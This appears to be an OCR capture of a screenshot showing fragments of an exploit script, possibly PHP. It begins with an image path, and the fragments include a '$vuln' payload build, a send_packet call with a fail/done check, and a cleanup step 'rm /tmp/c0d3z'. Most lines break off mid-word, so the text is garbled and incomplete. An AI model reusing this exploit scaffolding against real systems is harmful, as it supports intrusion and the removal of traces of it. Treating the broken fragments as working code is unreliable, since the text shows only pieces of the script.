
// in case we pre
attempt
// meh, it can ha
echo
"\tCleaning 
$cleanup
= build_
$vuln
,
"rm /tmp/c0d3z
if
(!send_packet(
$
die
(
"fail\n"
);
else
echo
"done!\n
// write the payl